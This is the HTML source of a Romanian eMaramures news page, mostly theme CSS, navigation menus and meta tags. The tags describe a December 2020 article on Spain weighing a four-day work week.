.jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Spania ia în calcul scurtarea programului de muncă, adoptând săptămâna de lucru de patru zile"/>
  <meta property="og:url" content="https://www.emaramures.ro/spania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Guvernul spaniol nu exclude varianta de scurtare a programului de muncă, precum şi cea de reducere a săptămânii de lucru la patru zile.


Vicepremierul Pablo Iglesias, responsabil de drepturile sociale, a anunţat că „Executivul de la Madrid analizează o propunere privind scurtarea programului de"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/lucur-4-zile.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/12/lucur-4-zile.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/12/lucur-4-zile.jpg"/>
  <meta property="article:published_time" content="2020-12-07T20:30:23+02:00"/>
  <meta property="article:modified_time" content="2020-12-07T17:55:30+02:00" />
  <meta property="og:updated_time" content="2020-12-07T17:55:30+02:00" />
  <meta property="article:section" content="Social"/>
  <meta property="article:section" content="Știri Externe"/>
  <meta property="article:section" content="Utile"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Spania ia în calcul scurtarea programului de muncă, adoptând săptămâna de lucru de patru zile"/>
  <meta itemprop="headline" content="Spania ia în calcul scurtarea programului de muncă, adoptând săptămâna de lucru de patru zile"/>
  <meta itemprop="description" content="Guvernul spaniol nu exclude varianta de scurtare a programului de muncă, precum şi cea de reducere a săptămânii de lucru la patru zile.


Vicepremierul Pablo Iglesias, responsabil de drepturile sociale, a anunţat că „Executivul de la Madrid analizează o propunere privind scurtarea programului de"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/lucur-4-zile.jpg"/>
  <meta itemprop="datePublished" content="2020-12-07"/>
  <meta itemprop="dateModified" content="2020-12-07T17:55:30+02:00" />
  <meta itemprop="author" content="Știri eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Spania ia în calcul scurtarea programului de muncă, adoptând săptămâna de lucru de patru zile"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/spania-ia-in-calcul-scurtarea-programului-de-munca-adoptand-saptamana-de-lucru-de-patru-zile/"/>
  <meta name="twitter:description" content="Guvernul spaniol nu exclude varianta de scurtare a programului de muncă, precum şi cea de reducere a săptămânii de lucru la patru zile.


Vicepremierul Pablo Iglesias, responsabil de drepturile sociale, a anunţat că „Executivul de la Madrid analizează o propunere privind scurtarea programului de"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/lucur-4-zile.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-426699 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
